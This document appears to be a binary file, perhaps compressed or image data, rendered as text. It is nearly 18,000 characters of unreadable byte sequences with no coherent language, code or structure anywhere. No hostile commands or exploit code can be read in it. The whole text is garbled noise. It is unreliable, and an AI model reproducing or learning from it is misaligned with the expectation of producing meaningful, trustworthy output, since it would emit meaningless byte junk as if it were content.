�Z��ix�Z�iX�x�kh����q�8�4؆&؆08�5X�?X�5�t<�����؏��F3� �����؏b8�h�y�[(�_؄�ߋ�/��1X�%X�1X�7X�I��9��<x��^$��9w��$H�½8{�<��9ȃ$@Fh���K��5X�7X�b�?x�7x�7x�x��g�i�ix�7��xX�6h�j(�x�78�n؆8؄7��5H�� �#� 8���M�D=��X��ûE�hX�3�D7���?x���1Q�7�7��x�K��x�7x�z��C��Ƚf��$x�7H��I�`�h��"�KX�5X�5H�U�b��>� p�l�i�Q��X�k��`�� x�?X�J8��c8�7��5��$X�n.w��Q�= P�.q_�{���>	a� ����/ȁzx��d��/x��h��H�;8�z(������ù�5X�5X�$��Q(�Q(�Q(�Q��Q��Q��jX�g��i��؄xx�[�^x�x���0���5�$��'�G?�i��Z8�������Cx�x�Wx�Wh�Wx�Wh�Wh�Wh�Wh�"h�W��+�^�΁/����=�Ah�G�h(���/8�M��/���؏������R��5X�5X�5H��Qw�Q�Q�a�j�a��W��i����jx�gx�gx�gx�j؆m��m؆m��7��5�}RG�(�i��Q��^�^��*��*���<`���i�i��i��iX�i����X�iX�X��ȁ8>�+��/h������X�x�+h�+�����h� (�q��/�����]������X�X��؏��J8��]�5X�KX�$H�>(�Z��*��*��Z��*��nX�i��bx�J8�Z��gx�xx�^��^�ch�^��M��w�6�ȁZ��i��i��i��i��i��i��W����8�b��i��(��(�b؏b؏b��(���稂R��i��X�X�X�x�X�������x�Ƚf�h������b؏�*x����/X�����5��$H�$��7x�7x�7x�78����QX�b8�8�78�g��U(�78�78�7x�7��ٰ2�^��i�y�^�^�b��Q��bX�1`���i��b�JX-�M��U=��w��/��/��/���X�؏*��/��/��/���҈�H=�X���8�x��h��x�h�X����KH�5H�?H�>H��^��^��^����n8���7x�7x��^�$X���?H�?��2�U��i�W��<�Q��b���z���J��i��bȁ^X-ψ��Qh��E�b*s�<Џ��8�8�8�胿��vʁ�������X-*��������ȁ����(���ǈ�5H�$H��^��^��^��^��w��b8�=��L���N�>������i��b���<�i�Z��8�b�i���Q(�(����X�^����._Ɋhh�/��/��/x�X����/��/�����.���؏X����*��+X�؏�X����X�/����I�$��$X��^���7�X��^�=P�Ů�����-�J(�i��Q��^��Z��Z��b��Q(�^�Z��^ȁ�����i��bȁZX�i���A������X{��w؏X���X�X��������8��H�(�/��h�؏������X�X��X����8�Ux�$X��^��^�����7؏QX-JX��^��^��^����-�M�b(�i��i��i��i��i�i��i��Q��Q8�Ą(�Q��b8���iX�b�*����"�Xl����(�X��h�h�h�h�؏���ȁ�������8���+��X���X�؏��*肐؁k��H��^���>w  ��ih�=���^�J���^�JX��p�g��i(�Z��Z(�Q��b�^��*�i(�(  ����i��b��/��i(�+���+8��8����X�/8�8�8�8��X��8�%���/��h������x�x�����"8���k��J8�7�$�   >�� 8�8�8�=��J��Ů���1�AE8�b��i��=��i��Z8�<p�Q��bȁ���ȁb��i(��*��iX�ix�i��w�ƭ!�ȁbX�x��؏�x��x��x�X��(��݀h��X����(�爁h����稄/��X������k��HX�8�78�78�8�8�=��?X�U��H��H��H��J8�Ů�J��J��J��J8�X�=؃���b��i��M΁Z��i��X�W�i(�h4O8�/�i(�����i��i�X��r�8��X�x�b�b������X���¯����X�������X��X-�X��8����wX�x�b��k��yx�1��UX�^�UȃH��1�k��k؃k؃=؃=؃=؃U8�J��J��J��J�H(�=��}n�(�i��y8�<��i��^���i(�J�Aȁb��i(�����ix�ix�*��6p7v�.(�X�/������8��a�C��x�X���/��؏ô����"x�|��X�](�k��yX�x��k��k��k��k��k��k��k��=��k��k��k��k��=؃=�8�Jȃ=(�=��%w�A�"�i��b��*��b�i(�*��Z(�Q��b8�����i��b8��Ɂ^x�i�瘆i(�h�j\�X��h���h�+h�x�X��8����X�X�X�x�*x�X�����������/ȁ9��x��gx�g��x��k��k��k؃k��k��=��=��k��=؃k؃k��=X�=��Kȃ1؃=؃k؃=�����(�i��i��i��i��i��i��i��i��Qȁ��� ȁb��i(� X� x�i��bw�bX��X�b8�6�w�ɁbX�X�X�X�X�X�X����́*���X���ޏ��/���X����*�X�*X����x��g��y��y��U��k��kX�K��k��HX�1؃=��kȃk��=��=��9��=��=؃=؃=؃=؃=��0�g��i(�Z��Z��Z�Z��Z��^�^x�X�Q=�/�i(�ȁW����8�.�i��(�M�˘��X��x��6�X����h���/�����w}�؏8�/���8���X�+��b��g��xx�gx�����k8�<����Kȁ<8�H��=��U؃=��=��U؃=؃=؃=؃k؃k؃=؃k�s8�b��i��=��R-��W��ȁb��i(�h�i��ȁψ�ޏ��h�hȱn;�bX�(�8�8�=0�����X�ɨ���/����m|�x�*���X���+�X�"��Ӻ�x��x��g��U��%X�HX�J�1��kȁH(�UX�=����=w��=��58�U��<��=�H؃=؃=��=��߷�J(�i��*ȁ��A�b8�Ex���Q��bh�i؏W�R}��QX�����Q`���X��؏�؏�؏�x����X��8��*������X�+x��X�x��x�X��x��X�h��8�j��x��x��k��=��=��8�H؃(X�HȁH؃J�H؃k؃K��K��J��2ȁH؃=��=؃=��`�(�i��g�8�8�8�8�8�8�^��b8�Ewx�(�i��/��^8�>��n��(���3l�SɁbX�؏��������iX��ȨG(�E��X�+x��X��X��X��X�/���h�U�1��k��k��kX�K��KX�1��1��J�=�x�k�؃18�k؃=��?؃2�>��J؃=؃=؃=؃1� x�i��i(�b(�b(�b(�b(�b(�b��Q��Zȁ�x���i��b8�8���=�� ��_����X�/�=��������h��X�+w������8���x�ȁ*X�؅��k��k��k��X�=X�?��J��%ȁH؃k�H؃Hȁ=���9��9ȁ9؃=��H(�=��=��=؃0�S.x�i��i��i��i��Q��Q��Q�i��i�W�M8�(�i��Q�b(��(��(��(�����瘆��	!�/���X�؏*��*��*��*���X�x�/���X�.X=�X����}�x����X���؏X�X�^��k��k��k�=��k��J��Kw��k��5��=��K��J��k��H؃荄2��؃=؃=؃=��%"~΁y�i��i��i��i��i�i��Q�i��X��ρ*���Q��i��i��i��i��瘆瘆�X�*��*��X�X�X�����������X�������爁X�h��}�X�X�x��X�X���/���k�k��k��k��k�k��k��1�k��k��k؃k��=�9؃k��k؃k�k؃=��=��=��=؃k��wb� 2�.X�Z��^��^��^��^��^��Zx�/�e�ȁe�wX�m@��*��*��*��+��+��+��+��+��*��/��*��e�+x�x����X��x�xW�E��X������x��k��k��k��k��k��k��k��k��k��k؃k��=��=��=؃=��=؃k؃k؃kX�0�7����=�=�A���i�}~�E(� _Ԋ�=�L������2��W�;�۰m���'킓�s���~wDa�WⰔvnn<�E��
�g�O[L���� �ގJi���DO� ؀���H���(\Kkמ���q����҈���������w������
Cv�D<�iȗ�u����J���\��	�����j(+A���<��A�����ܚ�ť��nTQ����
�Ā�A�+ύv��9aL/O*���j������lK�:Ə��"Y�����
�:,S;��l�E3��n]1?�������A�/ěմݢ�9ő�Ur��P"�gP +��=��0a�A�[���U��G��c��иYIc^D3?MC?�=tS�<@�jY.`=� ��?��;��{|S� Xf0�ow��6�jN`'���g!��+�&Iɋ?�����^Q�_�U��[�ژ���3�}��=o���Li����@o�1]�dM��	�����pϨ��0V慶���L�0��I9oʰ�]i��MY�� x^��E:����إN����������h�@��}P��ʚj����y�C��Ѿ9@U�N������k�����@�<��c�?X �y������ޢ-��]���&P�<�)���Bm!����Ɵҍ�~w �����`	>���4l�/܎�+�«"��͝)�ʚ���Βft�R�����K&��f10��d�3��i��ǹ�)�ӈ>f�Z��=� �T���#ʯl"�'�gbI�I��_�w�S�zߖM����6w�å�
(���VL%${J,�%<˚�`��1�D!"MI��o�(v� 5��_�^�%����@\�6�x&��o^i�(�������kE#����J#}C޷�E�y��t$�B�'wd����Jh��p�苜]UE/���&��X@ܖd��Gj�0��x4�E�k�|hŮg��B��.�гF!P�*>/��fF���y����I�`�Ss(��sc4V�˅ WSvu:�e�\�?^4\��4�g��l3���4�N>Sfq:C�.ѳ��ru�*!]�u�JSт�2�+�N�3[@�1���6��)��4+`����5�(�/!���њ&��)���sx@O3��8�tR�������V��x4)f���Bw~o�Й��R�F0(S����Q��͟ڦ���x�4}�F�Y��_����ʬ ����ס���D��D�y����K����[i`J�@�
��ё���m9�)f�������L����IBuY�,��k@���l���/����ʜF��3�F��;Dm������YMp+��ѫ�J%\Ϊu���
�����J��Yz�+k��͡@�y�h��Y����+_�m��m�+�Юv���"D�ZL�h w�zQ��;Tmj��-���π�G�N�&;��l)�߁����p$�,�Af����M��B�xyJ�"�o(����G���B�q����#$oV,�%���D1��~Y����J>A�(�\o�n��}�pm�F��ͯR�|�I�<�r�+@Y Y�)�F���yЎ	lXȲ�ӵ+b(�/ \��,�O�ZJ< i{�kJ1�[%�n�:��F}l)�lAQo=	'y��=�.��B��ϸ����X;
��$��\w�l9�ʧ�sZ"B��z ��H�%�'�����\�k��)�8ᣪd9;�%�R�ӄH-"��e��2���P��{b�t����)�7Q=r�>�<Z�����(�4�Ue�m��lU���_;�h�sQ�'�kc�S�C�����C�=�ޠ�тyBB?���*h�4.��cuߘ9-[���ť=���>iQ���`���3W1�O?��ô�z6�����Q3��Z;��h���9dV_�x��(�Ɋєy�¡�Ew4тf��h5�;;]�n��m�]C 5ZJrm���7�;�F���I;���XN�G���
6��6���P��ڗ�=J�g���Dw=.,�<��Ȋ��H5��oOO��;\Νz���`�Rڽ��\�Q�_T|�F:�y������0f)�G`��Cx�RPȵt�R�>i|��ųDJ�QE>$myݕPO��A�.�㛐.Q-��)��g�	����A���w���4�v3����(Q��"	��L�}ծY�^M�s��w���jg�ν&m��:�V��	j7˃��6	s�ҭ��7#hג�C��|(}x�����Yt�2�CD�31^�6�;R	èI�d=T�k�f�B���vڙ�b��u=/�{�Dn5B`��Չ����1v�
��І�����$N�fi�RF���l��q�R5z��si�6qɏ�R��xGrE�	�ĩ��f��q��2�|l�@��^���?��d��p֧5a���J/�}Zrʏx�a)uIS�'��Ƭ�\k��wZ�Z.Q�;��^�f3t7h���g�уJ��0
����Q�:N�f��Z�����?��h���0��jП��۫����Do��؋"��G�)��ݝm�y,�@�\{�����+ŀ��0��?��������j����x\��������@��¬�
����h�帽���P�	J�m����o����V{��J�����R�+���Y������̠� �p�
��
��v/�R���0�a[�L��)���������q)	�w��O8�s�'-�=��ˈ��`�ـ��8����蚮�-��ߟ �����
.�� ��o�p ?�Y�����[��8�@��H���������H�*=�8���# ��\�
��%}�<0н����1�G_���D���\�H����ȋ���ȋ���ؠqy�����P�U}��^��������������P�n0 n0�b�	㩀�X�P
�����ɘ�w���	����)��=ω��� ��ln����w�������.N����؀�a�3 �e_����������8��.x�� ����H��ׁ��
0ΛH���� ����苼�x�;p���ɋv���z���ίj�N�������ܱ��8�����̺8������+��(َ!������\	s�����ܪ������@���x娊�[�D�����������(P_�I�	>���!Џ�޻h�Ȁ]̻�1��!����Q��.1�����w1��Q���h����9��+�MQ˺���?�z���*�>=�-�ӫ)�{����*1�Q��a��H���O"�)��������ZJ�^���aZၲ���H�@*���1���Z��Pq(j�F/ ��� �))n���8��ȊF)�;y!����X^|�1ݝ@�>)�r��'��¨�ۡ� ^�[.�R����*����mq�����R�p��2�u
����X�c]*w֒�,����.�Մ�!i+���*m�����B(�?�8���"����R %r�����	\�� �ЯY#\��8/�Ҋ�( !�]�=,Il�$�)L�P�������)!r�X�:,��Cw�F{�!�2��2/ܟ�!].-$��=��>����)ՠ��R(����u�$R�8�����"ڀ̨R-@�?�-h ��/�8��0�˚o��Bǣ�8��Qa��i��|&�߉Sw�"!,���H4�*~;B��k���m�*��><!B�8$�8:Y�@�:�:�1��kT�%֟����"��2�����C8C_�#;�cs� �� ;���R"<����s��(Ŝ9��?���~A��pZ���/E�$�H�ca��J-泵b�-?�^~�2[=�"?�	���!�������=����=s�!� �� ��h��b*ƈ�C9unշH�����s;;�kR����2`+�C��1<��5�?�tB�Y}�'w�&�m:�3u=���.�Ӌ�H�T��L9.�:��c�&��l�&IO�+�_!��b*-C<]�]l��~��0����)����8������'|��o8y���:Hǀ �(�l1���<�6ξ5��5_3�,2����.�3H��!h��n/�_A�����1�Ŭ49�"P\�I� �
�� U�I�)L'�5���P���>�y�0�B2ˣ�P���NPa�3L�8��[��qL(�M�X�.��Oyw�з4C�툀��贋�K��H��1;̎���42��+�Yl~�w������"S!���ս��ˌ������^y��2A&ҭ����_: �N��/az��(����4C��7��]1Dn�!�x�,�����O�鉱k�>���CA+��=r1E�6�Q9@*�1:�;���1���0��������I�EU���d#�h�@n���+3HפX�y��$J%,d���s4�����D�ύ:KQG(�[����wu�A!XY�B�$��$�ܝ���]�2���)7oRp?���H��D�(%K4���8�&]G���]�3]=��������Y��"���G��*���X�?�)��T�G��Qb!]%��dQ�X9_p�I������E�ْ������u�����S��]JY�ٕJ�0�DOY�'Q�J�H3�4����$*t���^����P5��$��ш_������^D��wz,|��S��DX�;���w�3�A�ie�O�nu�[Ԋ�e!��)�;�z�G�5�4	LO��;_��<�?>N�GrS��8.��y?�I���0����ʄ]7��h��7�3��Wq�&]O7d��E�ǭ	�.U)�h������z$�b��TS,2%��9H]$��L%40!??� ��c@�E�/kZd$��]��5�5[q;��?�&3%J,������H0�K-�1��RǶ[s�
=b��fG�."U��,�2I�6��S�bNsirph	����w�:W�Z$�W��DHsO7�/���o��iE�p�!�������/7Y�V���6h�-9���u�L>^c�y�]j���)4ږP �8���$I8{�X̓��6P  �5�i�20)���aR�5�З�B0AHm����^���K�U�%%j�g�rPs�^42o�'ֻ )գ�c+z�,�3i!�4K���Z*c��VӚ�D�E(WANZ�%���uZ�i�,Қ�U�ZR5���S��Pe�KD�$�w�C闯!P�qD��Ÿ D�&�*���(��ߎ��Gn/cܺOe�\�_�!o>z��x�n����?d�Lv��Ԁ�O���])��_�*�A���Hy8}��ȉH�Ȓ��`��?�b�BRy��2��W{czr��ݜ�2Kc���$�췯��`�5R!H����H���䨏��7�}�[c�zeF�:V�/��\�d�R\�چ=T�rk��l~U��Ɗ�����'s�b��3bi!7�����1��G�V?w�72�����y�%�=�d���n���!g!��iO�TZ��vd�(9]:��{��b�$Z��s��]��7��0��<p6�4ZM�g:>���|r鲦�=��x"$hsN�ĈsR��L���ƨAu�3"�>i�$�G�T����D@��6H��!����g�� �3�4k6��#kYe�o�FuS'u�	:�?WsA��<�}��`�������n
��@'�t��}N5���J�McR�T��M��?�����jw��!s�T���:�wS`�)���'A
�+�'�d��Apb�Xm�=�QM'We~���pEuHQ]��OeP5f^lc�7T�|�H���(�|wuBbpJ����H��Ā)��4"W�'�%Q-���0�0�4fqRsabS�'oY���7�(*�������gg�����o�Y���m��D��%M~�<�AK)�<#vqżH�H��J蔿�7��r�L��`���F*�ҷ̈�	u�&}�Ҍ�h�'�vҬ�)wt5j�1b[��d����_�f�w�#mp�2�:R��|}̈�[8��pc�4����jp���Fė5VY:�/�T����|�l$Qw���:��d5���n�_�(ﾘ)�&}<�s�B"8���旹���)��R�!IA�5"�X��(�G���.v��`b��X�Է̈+],=F>}�xW6i��#k���ܬL�z6A�g�؂�X^[�n�t�س��n���ɗ�=���p#�xgu.�����)$��{�wň�P��G`Mp����7O�?��.��J��J��J��>�>H����h�.�.��.��J�J��J����}��5�3E�����ϖjHب~�Iv#�>���~[Wl�����O��ɁȁJȁ�� H�Ҩ�ȁ�����_�G>���J0�w�:�-b��v�7��{��ؘ��L�O]�t*�ʨ�J��J��.H������>H����H����J��.��J�J��J����GQ�N�/��ш�.H����#��w�Θ���>�7��7���d/�w-۔/����?��J��?��J�J��J��JȁJH��O����J��J��J��?��Ju�C��/�]?H��Ɂ�1̔O�I��B�9)��Y��O��O���&�^wQ���O�����ρJȁ>ȁ>ȁ>H�Ҩ�>H���J肔/�#>�8��O��9�H���������a���/b�X��/�E�3�J��O��O��-ĔϒRx�AH�Ҩ�J��J肔O��O��O�Jȁ��J��J��Jw��J�?("JC��O�(H��O��X��O��?������n���O��O���&\
�2(�:x�!I��O��O��O��O��O����ؔO���hȁ�ُ"H��O��O��F�����܍`H��O��O�}́����j�É��O���>H��O��8�Jȁ�Jȁ.ȁJ��J��J��J��?�H�M���EH��	��H��X�����H��O��o���8��0����jø�$H��O��)�:(�/�҈�ȟ�O�JH��O��O��O��wO�u�K�H���.H�D��肔�f!F��X�����s�X���I��$�:(�$X�\J����Y��O���7�>8�H��O��O�����5"�H��(�����H���(��Y�cȁ��fhфjH��8�0H�����.WÅ���[u��/�(��O�B<�(H��O���7��H��O��O��/�=ve����E���O����>���.H����?��6���O���.G��z��/�:h����Q��O��O�a�>H��wO����Y��(ȁJ�J��"�4�O�����H���x�A����M��j�8����h�%��8���O��H��X��H�Ҙ�2�M�*�F]��5H����h����j(�.ȁ�O��O��O�J��?xzh��H��/�4�x��H��9��H������6��%��8�1���/��Ř[甿�\(��/�:��78��/�Qz��O��郾�jH��O��O��O��	@m�@�H��� H��O�u��8��O�Ҹ��X�mX��w9� ��1��=��l<�o����2��@x�Y�2��=H��� u:��O����a�_H��O��O��/�?��?���A���D��O��/��8H�j�j(���8���X�KX����v)��H��X��?����)��� uJ
�Y�]H�b�Q�jF��O��O����>��>���S  H��hޔO����h8H��������ꌾ����q|ѡ�)�3��7��:(������&W��K��K�����78�n��Ɂ?����8wH��O����$��5H� �f�ُ��@H�����/�h(���v��8�E����=�hH��Ħ�H�2��9��\��X�5(�:H� [�ù�K��K��$�Q�H���j��j�jH��O��郾��$�5�,.h��x��O��O��O������M�[�?��j��>�%��hH����;L�Ҹ�d��D��7H�Ҙ�7x�B}��O�Ҩ�*�Q��Z�j��k��j��kH��O���$X�?X�5�]�� ��H��/�.wH��O����H�vi��ن%H�:؃���H��茊��H��X��9�E���/��偤@��O�������x���O��O��x�?X�?X�3�.��H���@�O��������/��V�����O���$�2��28ӑ��f@�*�F{L���WD��O�lx�c�*�jx�*��aH��O��o�7X�5H�5X���)肔O��NH�����I��X�����d����M�u~O���ltA��_�}Y�O����78���bw��Q���O��O�mX����u?	O��_�;����X�^޾9�ߑ��h����Ɂ�9�7���Gꔯ��Y�EH�uJ�uW����q��ȥ�@��O��ρ(H��O��O��I�5H�?X���/��s\���@��θѿ��.����.��hȠ ���+H��=��V����IH���� H�J�gM��O��)�Q(�Q��Q���O��O��O��Y�$@��iH���Ɂ�;��W؅Wx�Wx�W؅�O�Wh�"�����w��EH���@E��h�@�����H�*H��ρ;8��O��/�a�Q�a���O��O��O��	o�H��O�����C���i��i��iX�i������X������b��+��H��O�87�O��O���ѹ���7h�������Z���O����U�H��� �2�O��O�d hH��(��(�b؏b�Q(��(�b(��O��ȁ爁H��O���g,��O��O����vQ��O���7x�7ȁH��O�M��7wȁ�/�?X��5"�O��O�?�m��H� ��ȁ8�ȁ�H�*:k�O��O���Xfh�"H��O����H��H��I��O�����O����H���>�>�>�u~`���JH���@h���O���
:���,� ���H��O��Ɂ��@X��O��O�x�J��W��Y��/�$H��O��O��O��O����?X׿8���.�h��O�Ҹ�v���O�u/��H��O��_���hh��O��O��/�8��w��$�>�>�>�>��>��>H��O����>胔O�>���I�O��O��/�(/h8��O��ؔ_�h3k�O��O��J�CH��/�����X�X�x��Ɇ�I��I�>�>�>��>��>��?�?��?8��O��ȁ��>��?�>�>���X��O��O����ͨ�hH��O�����x� ��F42�O��O��:��ѥh��X�ȁ�)��H��+��+��Ϲ�?H��O��O�?H���>�>��J�JH����uw.��O��腔O���sEH��ȁ�ȁ*��(�Zx�iX�Z�O�*��O��O�	�B��O��O����k�?8�>�>H��O��O��O�>H��?�u���H���H�Ҩ���ɘ�EH��� ��iH��ز��"EI��O��߼���*���O��ρ�/�j��k��78�x��O��O��O��O����AO�u����@EH�Ҹ�G�j6������X�S�zޤ��O��O��*Y
���_��O��Ɂ�/�k�H��HH��O��O��wO����H��H��O���H���sEH��i���瘆*ȁΘس��O��O�j6,��H��O��O�*:�jH��O��O��O��O��O�u.��O��O���EH��ʁ��i؏ix��Y�V�r�O��O�j6�-B����O��Y���������gx�gH��O��O��O��O��	n�O��O����	_��O��Y�b�b���o|C9��O��O��8-B�����O������h(�x��gH��O��O��O��O��_�C��O��wO�h8 D�ȁ"��i��ȁ.؏�/�!=�O��O�u�)�J�Ҹ��O��O�h؜�O��O��O��O��O���� O����.��J��.�.��.�.H�X���^��i��։�JH�����I��O��/�p������hH����X����H�����O��O��O��O����=X��N�Z�@��5�@��H?�O���^��x����6��O��O�u�������.H����X��h��؜�O�H��O��O��O��)�k؃�w�/�ȁ8�8�8�8�ȁ�/��N����`�V�H����9鉹8��O��O�Ҩ�؀h��H��O��_�W���@��O��O��O��O��/�k���O�QH��O��/��@��ρ�O��/����	��O��O����L�`X�*��N��O��/��H
�O��O��O��O���k؃=؃=؃�hH��O��O�Eh*�O���Q�b؏�O��O��O����h�@"�X�*X��O���+������O��O��O��O��wO�k���G����O��9��C��O��y�i���H��O��O��O��Ɂ�H��O��O����N���O��O��O��O��O��ya�h��^��Z��Z��^��^��^H��X������.H���@�����@J���O��O����*���Ɂ+؏���O�����ho���kH��O��O����=H����=؃k؃�) �f���.ȁ>��J��ȁ.�.��+
�o��9����c��Ϩ�.�� ȁ.�.��.���hȁh���J蛿�X���h(�#�9�.����6��D<����t��m8gel@%r��V�1?���m{��`{�W~Ԅ���UD8:��u����q����܈���������w�w��������� 8鮪� t`O�M ������ʾ��Z	A���,hO��꛳&=kB���bT���ȇ�p��� ���d8!�!��+���=�!�|�\�9�bB�$��TJ�X?��ʑ������T�o���m0�Y�-����]�%`8�����y&Q��Z��E��L�����сW_;�BF9�gG&���Ds�oE�)�#�ck@�O���d�:���<���ȑ�d���w-�[�Q����<�gx��&�9y!d*s��Ѩ�hfY�]�@�� L��`���iM����Мك�-��wuNQ���p��%��B�ޔّ������ҩl�i�V�:e@[
�W�Ʊ�ܤ�������C�p�ں�	�*���e]+���Q[́N�������}���0���ڤ&pQǺZ�I�P����x�o���[׳e
�ؐ�.�����j���D�6����qύ�1M<��:�b���Qo#��w9h��@���ʒ���m���Y���=h��YR �9q\��PLb��T<���H��Mr����z��П�!d�pn3�A�@�D<iƒ�T�*q�qd'��<����X���`�>�ٜMך\1�"c��y�C��~�ݤ��\�5�_�����v�3��=m��?U��=��k(+N���a�\��>SS8�ƾ@fD�w�,�	��2��LJ�[ĻF@�B�/ |�fƶ<�5��P��î��yv����?��\�>wjA��]�D�q��0�j�?���d.�%k��&5g<���
���}6|��VD0�'��{c���1L^V&Bc����s ���X�"Om6�Q�"n��`����V�S�=<7���IV�g���9Js̨K�O!���zae�G�N�'�T�
S��h��Dh�a��dTg*�� ;��Ԩ���J4����c�TqT�Ʈ&Q)��ΫP rΣ�)�pk �ΠJ��˘-CW߈|$�#���^����H��Q��r@��kh�w��� �[�O)N�����ωd����/�3~',�鼁��B��O���|l�P0O��6Є�u��B�����o ـtm��SW[f0�h�o��i�F
�3�ؠ|��ض���Js��/L?M�D��[Nudm�.&��cG��̐鍹����KEU���+/�m���D�jh�i��RC�\��N�����;�p���L���4��h�XyŞ�N��s�*
�Y��A��)ϘC%a�;��?��wCE�E�;U�u�Td� ��i<1�>aX	_�����N{*RP��X}�Н�ʌE~��3�����B��2C��+���G�ܽ�$������p���d�nE�2d��(\.��'9��)d�^C�r�G���<*�g?��ja�	���-�^�vT�Q�ܱ��������`�G�`$��к��'����-����N�r�ஓa����(�����{=������Ely���#[�j<��Q�-�^߅ �S����H_w���Ic��Q��;6c)~>N]�+�$SR�ʸM4�{�Rp����[����S���+����yY\̴~9Ǩ�AJ�.��6���xf���5�;� CI\R�.8���m٫SU�%����v��TH-��F���Կ��������|G[�/�-�&	H;��=�
��ޛ%���EcWD��5�lx��3��]���ɇ��R��F�Q��w��H�M���Ah��Vm�2��_O�)BI5�m�!J��w��R��$���P̉A�6n<x|_-�$�S������#�d]:��`A:H�#����,�ׁeyFN�e��Ur���yu�T�*F�3- *���iQЛ�W�\�i; �����C4���Ɂ���?���
Mڞ�������	
����c2��N�M�b7F@V�*��Wa6[6C.���Lɫ����[���N-�[K�%�����h��̈U� ������Q@��U�1����O���E���N�w�`nt���M��gHC�*�f�v����x���k���Eg���lh8W�,=%���2m�GP��{�� 5G�b��j�����)޹��3�Q��)�ݰUZ�t�`��/��JيP��TW�b�XT���Ɋ�Z���V���	�33�&�)��^-Ϟ	;MH��p�Z�SwFn1#vS|q�e ��p�y62��K��
��rqd?�V{�*qԽ~���t>f����
���l=��}���c��&ޑʏ���~��n2��{w�����*'R�j$$�
��.c1��9YԌ��ivK�W#P+�x�ؚD���­��x?�o͝b���o�m���������������ڤ�8����x	���Xo��ߌ�P*�����}ԩl��?Ĳ+��`��������u�ݮ>͗���԰�`؋-��������Y��舎���КS_쐿�.=�v��y��o��k]�6Z�L���O���h��і�
��
� ō��?
���x�������,���\�w��l����M�=�P��ioޜ
����
���)@�������菾Ȉ���X����Ů����@������ �N��H���+��X�� p���H���������������;h��(����Pi�=O�����0��x�U�	HN�a������F��	8���qZ��LZ>��]㭀�n���X�.��	��:��y��.����0`���O���KP�2܌B���
]���X��؀?�:���8�N��a�w@��,�P��Y�So݌ �Cހ��J��Y�x����?+�g�ÕL����~�O(pʋ\���Ɍ��$��ċ`�s�����R��ۗ[����Ό��Oo���p��x�M�
b�؈ሀ����1�����/�ꪋ�����i��,;���O� ���f�x�A� m��γ� 4M�&��q	�����x�����8���/��AΨ{-�"I�sp���z��̋4(�ͨٸ��w�� ���]Ǟ1�8x.��qJ������
h�>����:�R_���qԎ�ʪL��)����#A�S��Z�������ˎ>�M�'�YI�
yq�˘�H��.������ͥ���x�ш�a���sѸ5�*�������*�����h��B�/�	�����X��8��+�HP?+	��q*���]�~�]����q-��,<�T�t,���*|�|�d��e����*H��1��w���X����h�4ȟհ�U
�i�q}��X��!
>�	��ܫV]��?n�ߒ#���"�ƍ1� �D���Q��!����~�������X�
�@����:���Y�S��h%�r�W�&lb�&��l��r	����p���C"�I���▘��z�%m��F������H ܘ�/� ���a٨��������e׼&��*��*i, ԛ���;`#�L!R�����O}%��8��xwbՍ,%��*����(����h��� ��X�<� ݒ����1������:R  �!�H~=��-�Q��=>��(����hmUR/Z�#Ő��X�TY�'r�8��b2&i,���$����<�[M=QY�_��P?
"�f�>?{�Ӎ�8�=�(^�3;�1�������H����Sx�_ ��s�.`�h�^��?�Ҳ���s��XM���-h�����<�ߚ��Ӳ�ѩ	)R�/��������3ɟ��lB
�?�w�4�A&�i����)�$�Q'���8�o�y�(��=}�$")�e����w���8;�cK�S�K��R���2�����҂i�������I�#��>I"0�(�n�}�
Ú����h?]�432?c^�P^����;��M����)���ȳ����X3�8�)x"�
�҂è���(h�QA�A.3G��\�K����L#�T����������>۫ؔ��_(�؉S�9�0���IQ��>���=B:�~3=�wÍ}.̢�WL�߂,�4���z��Ʋ�[��\��!J%gi9aY���I@q(�ҋEX�'����@�X9%�7��:C�$g��nH�� ͸NtSa�:��ײ�,HIP�H�ђ��N���C��ȼ��0��o��3��B��s2H�8^���@Z���CK���C���
M4��X�c�)y�PI:��<�3��p�����L���р���+�cOB6h ͞�㒐-�Ѡ�O�3&�8�q�C��:��?�����;6=��Fwԫ����� dLS��"�3f�
�X�l���d�J�$��� "���ˏ�GV�6����4����X�K��?+D�4���HȊ���O!S������/�+,`0X�P��1-;����=��ҡ.���h�>X� Ltoc����Gğ��O��ڠ�)R�9�X���ُF]˜�2"U�E�7g�:y��)_Hy�1K�4*���I��/D�y
��[;����S��C��3���?lMR�p
B��  D��(5w#�%!��,����Z��*U�Rl��cӠK�W���^lD�r��3Jp���L�(�M�Ġ�RI��:�}�ڥ�4�D9zt+>���S��Ȏ��멨T�J��"�t>��o'=�>��"��?��ȇt3P=	C��:�=={"���mB5{t&�fH�x}
�W����������q�~j''�Y�0��ya�o�*��Eߝ�]2��B9:n���":�li�9l�耀�JKURa!���-�Ë�|�L�U�O@�w눣x�.H�3�˩�.;���=�k���F���i{$�s��s�&���3]���M�Ee�O�6 �hk4u�Ҳ ˜�������!ξ(F=3����F����US�6P1f�UO��O8KG!	����'˂��`��I�kb1F]��,f��Dh�v�CN��΁�&ٖ�ѕN�U�U�C��� �L�/�Ŗ<�d�E��3e�T2i�f2f�%.R�n!�c�*">4�2�gn��8G|ۀ5�ohS��x�I��w�w�a�5��?��Cpf]z�˺oAQ&��KnD�� �xH�#i�AEմ�R�Q	F[�X�1��ˊ{��Z��ka�y�gu�T�Χ��8MҷV�4d�����_s��S�[��6�y���z�cb�V�aJ~�y�[�dV ��ip�h@��PD;��s�#��Oa��}}���F�I~1�0�s��R� ��gl�A��>Σ"�Ҧ!<�e�F$��p��`��]�p`s��e��M�r��x��t��gMeBJ4�w�/�����/���n~�C�|��L�t�fMd�]Sf�4��U�u�"M8|��-I�~e�C=��+��x4Wi�Bv�[��]*3e�$G��ha�G��S��K�"�+�I,��]Vb?'�N�75Vw���oȧ!�,+�2*�Iŗ���8����i6&M�r	9��qY�5w6��xE:w0s�N��R<17���@Ƹޱ���]O�¨s�8v¨!�6�r%�Z��_�|D�u��c�G�qr:�p�
}�A�;U��Ԋğ�w(�Y�ȍj�8q�x�r!��R�1h��H�Xww�ى�"�vE��w�|�P���''���Z��4�n�"U\��w�ĉ�5�Y����ސZ(����Qn9���,_���#~3l���>�q��܏:&2�f��Ͱ��Y�!&ꭲT�%��m� �c�x�Ep���?�_;MzJ�h�hą���1�#7�D��oanQN��H��H�ǰ�?a7��*莎쐣ȷ�c��HS*/8�sGG�����wEt����#�~0��D�QZG��Ӿ�b'�Uꂤ�x�tl�!ȏ�X��Ȉ%p�2�����#+��& =Y�c߭��spf���-iW�?-爄X��Q\�_�`�Z����*����x���E>�^�Z��^�tҬX*�:���<�s#��f��
